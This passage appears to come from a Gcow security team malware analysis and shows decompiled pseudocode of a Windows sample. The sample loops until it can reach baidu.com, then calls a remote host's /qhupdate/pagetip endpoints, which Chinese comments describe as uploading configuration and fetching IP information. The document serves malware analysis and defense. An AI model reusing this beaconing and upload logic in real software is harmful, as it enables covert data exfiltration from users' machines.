 v133 = v99;
_mm_storeu_si128((__m128i *)&v108, _mm_load_si128((const __m128i *)&xmmword_1401F32E0));
v107.m128i_i16[0] = 0;
sub_14004C3B0(&v107);
sub_14004C3B0(v112);
v100 = (_QWORD *)sub_14004C7D0(&v107, L"https://", v3 + 72);
v101 = sub_14004C890(v112, v100, (__int64)L"/qhupdate/pagetip/getconf");// 上传配置信息
sub_14005E000(&v140, v101);
sub_14004C3B0(v112);
sub_14004C3B0(&v107);
v102 = (_QWORD *)sub_14004C7D0(&v107, L"https://", v3 + 72);
v103 = sub_14004C890(v112, v102, (__int64)L"/qhupdate/pagetip/cloudquery");// 获取ip信息
sub_14005E000(v136, v103);
sub_14004C3B0(v112);
sub_14004C3B0(&v107);
}
else
{
while ( !InternetCheckConnectionW(L"https://www.baidu.com", 1u, 0) )// 检测网络是否连通
Sleep(0x1388u);
}
Gcow安全团队